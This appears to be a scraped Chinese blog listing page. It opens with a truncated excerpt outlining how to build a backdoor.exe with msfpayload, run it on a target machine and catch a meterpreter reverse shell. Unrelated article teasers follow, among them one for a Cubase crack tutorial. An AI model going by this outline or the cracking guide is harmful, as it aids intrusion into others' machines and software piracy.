x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

随机推荐

- Ventoy制作启动盘和使用VMware测试启动盘(论文版)

- 1 Ventoy 1.1 Ventoy是什么 Ventoy是可用于制作启动U盘的开源工具,在占用少量引导分区容量后,其他空间依旧可以正常当一般的U盘读写文件.它的最大特点是只要将iso.win. ...

- 【分布式技术专题】「LVS负载均衡」全面透析Web基础架构负载均衡LVS机制的原理分析指南

前提概要 在大规模互联网应用中,负载均衡设备是必不可少的组成部分,源于互联网应用的高并 发和大流量的冲击压力场景下,通常会在服务端部署多个无状态的应用服务器和若干有状态的存储服务器(数据库.缓存等等) ...

- Asp-Net-Core-搭建ELK日志平台-Docker-Compose版本

title: Asp.Net Core 搭建ELK日志平台(Docker-Compose版本) date: 2022-09-27 15:16:59 tags: - .NET 由于暂时用不上Logsta ...

- 10分钟在 Rainbond 上部署 mall 电商项目

很多小伙伴在学习 mall 电商项目时,都会在部署上折腾许久,虽然目前已经提供了很多种部署方式,比如 在 Linux 上部署 mall .使用 Docker 或 DockerCompose 部署 ma ...

- cordova第三方插件的创建,修改以及调试指南---真机调试,浏览器调试

cordova使用以及真机调试,浏览器调试 创建插件 点击参考此文-- 超详细手把手教你cordova开发使用指南+自定义插件 插件修改注意事项--很重要 每次对自己代码目录里面任何内容进行修改后 都 ...

- immutable.js 学习笔记(三)----- Map

一.Map Map在原生的js中对应的是Object这样的结构,它都是key-value的键值对,并且它是无序的 二. API (一) set:设定值 (二)delete:删除值 每做一次增删改查都会 ...

- QuartzNet在winform中使用(目前版本3.6)

界面图"没有什么技术含量~ 不过还是有部分人不太了解的 接下来一一解析下,勿q 使用步骤: 1.初始化帮助类 QuarztHelper x = new QuarztHelper(); 2 ...

- wsl2 使用串口/usb

wsl2串口 搜了几个方案,都不合适 网上很多人说wsl可以直接使用win的串口,com* 就对应 /dev/ttyS* 实际上这是wsl1的,wsl2官方明确表示不支持了 CH340 介绍 CH34 ...

- Cubase11/12 安装破解图文教程 【2022年12月29日亲测有效】

Cubase11/12安装破解图文教程 下载安装包工具 Cubase官网:点击官网进行下载 Cubase11/12工具包:点击立即下载 Cubase12完成破解教程:点击立即查看 安装Cubase11 ...

- CodeSmith 简单使用和常用模板

1.简介 CodeSmith 是一种基于模板的代码生成工具,它使用类似于 ASP.NET的语法来生成任意类型的代码或文本. 2.软件布局 整体布局和visual studio系列相似,用过VS开发对此 ...